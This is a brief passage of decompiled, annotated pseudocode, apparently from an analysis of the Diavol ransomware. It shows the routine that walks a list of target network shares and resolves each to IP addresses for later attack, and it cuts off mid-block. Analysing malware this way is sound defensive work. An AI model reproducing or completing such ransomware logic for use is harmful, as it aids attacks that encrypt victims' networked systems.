 IP_index = 0;
while ( *diavol_SMB_struct->TARGET_NETWORK_SHARE_LIST )
{
v15 = 0;
((void (__fastcall *)(__int64 *, _QWORD, __int64))diavol_SMB_struct->memset)(
diavol_SMB_struct->curr_network_share_name,
0i64,
128i64);
do // get current target network share
*((_BYTE *)diavol_SMB_struct->curr_network_share_name + v15) = diavol_SMB_struct->TARGET_NETWORK_SHARE_LIST[v15];
while ( diavol_SMB_struct->TARGET_NETWORK_SHARE_LIST[v15++] );
net_host = gethostbyname((const char *)diavol_SMB_struct->curr_network_share_name);
if ( net_host )
{ // add host's IP addresses to remote_host_IP_list
diavol_SMB_struct->remote_host_IP_list[IP_index] = **(_DWORD **)net_host->h_addr_list;
remote_host_IP_addr[0] = diavol_SMB_struct->remote_host_IP_list[IP_index];